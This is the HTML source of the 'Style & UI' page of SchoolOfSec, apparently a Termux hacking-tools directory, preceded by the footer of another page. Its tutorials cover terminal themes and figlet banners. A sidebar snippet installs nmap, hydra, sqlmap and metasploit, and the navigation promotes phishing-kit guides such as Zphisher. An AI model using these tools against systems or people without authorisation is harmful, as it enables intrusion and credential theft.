<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: style-ui.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Style & UI Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-palette"></i>Style & UI Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Style & UI<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Terminal themes, fonts and ASCII-art customisation tools</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Style & UI tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#e879f91a;color:#e879f9;border:1px solid #e879f940"><i class="fa fa-cube"></i> 2 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="style" style="background:rgba(232,121,249,.06);border:1px solid rgba(232,121,249,.2)">
<div class="csh-icon">🎨</div>
<div class="csh-info">
<div class="csh-title">Style &amp; Customisation</div>
<div class="csh-desc">Make your terminal look awesome with themes, fonts and custom banners</div>
</div>
<div class="csh-count" style="color:#e879f9">2 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-style" data-cat="style" data-name="termux style termux-style">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#100010,#1a001a)"><span class="tc-rank">#01</span>✨</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Termux Style</div><div class="tc-ver">Latest · Theme Manager</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Apply beautiful themes, color schemes and fonts to your Termux terminal. One-command setup with dozens of pre-built themes including Dracula, Monokai, Nord, Gruvbox and more. Transform your terminal look instantly.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#style</span><span class="tc-tag">#theme</span><span class="tc-tag">#colors</span><span class="tc-tag">#fonts</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Termux Style','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/adi1090x/termux-style\ncd termux-style\n./install&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;termux-style&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-style" data-cat="style" data-name="termux banner fig">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0010,#18001a)"><span class="tc-rank">#02</span>🖼️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Termux Banner (figlet)</div><div class="tc-ver">Latest · ASCII Art</div></div>
<div class="tc-badges"><span class="tcb" style="background:rgba(232,121,249,.12);color:#e879f9;border:1px solid rgba(232,121,249,.3)">Style</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Create stylish ASCII art banners and custom greetings for your Termux terminal. Use figlet, toilet and lolcat to make your terminal prompt stand out with large colourful text art displays.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#banner</span><span class="tc-tag">#figlet</span><span class="tc-tag">#ascii</span><span class="tc-tag">#lolcat</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Termux Banner','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install figlet toilet lolcat&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Create banner:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;figlet -f slant SCHOOLOFSEC | lolcat&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Add to bashrc:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;echo \'figlet SCHOOLOFSEC | lolcat\' &gt;&gt; ~/.bashrc&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #e879f9"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
